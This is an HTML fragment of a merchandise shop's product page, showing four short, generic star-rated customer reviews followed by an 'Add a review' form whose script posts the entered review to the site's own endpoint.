  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Dylan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">The product functions flawlessly and has become an essential part of my routine.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Brent   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 29, 2024</div>
                        <p class="mt-2 text-sm">The item is solid, reliable, and works as described. It has proven to be a valuable purchase and I’m very pleased.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Emily   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 29, 2024</div>
                        <p class="mt-2 text-sm">I’m extremely impressed by the quality of this product; it&#039;s definitely worth the investment.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Owen   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 21, 2024</div>
                        <p class="mt-2 text-sm">The product excels in both effectiveness and quality; it’s a top pick.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://ironmaidenmerch.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="74" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
